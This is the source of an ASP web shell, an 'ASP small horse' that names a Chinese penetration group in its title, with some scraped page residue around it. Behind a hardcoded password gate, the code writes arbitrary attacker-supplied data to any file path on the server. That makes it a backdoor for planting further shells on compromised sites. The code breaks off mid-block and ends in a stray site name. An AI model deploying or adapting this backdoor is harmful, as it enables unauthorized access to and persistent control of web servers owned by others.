 载入 D:\XTPT_new\XTPT_2011-11-24\ZeeWJ.asp
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>STHx 渗透小组专用 ASP小马   by: STHx  QQ:188388" </title>
<%
on error resume next
%>
<%
  if request("pass")="hacker!@#" then  '在这修改密码
  session("pw")="go"
  end if
%>
<%if session("pw")<>"go" then %>
<%="<center><br><form action='' method='post'>"%>
<%="<input name='pass' type='password' size='10'> <input "%><%="type='submit' value='我要进去'></center>"%>
<%else%>
<%
set fso=server.createobject("scripting.filesystemobject")
path=request("path")
if path<>"" then
data=request("da")
set da=fso.createtextfile(path,true)
da.write data
if err=0 then
%>
<%="yes"%>
<%else%>
<%="no"%>
www.wooyun.org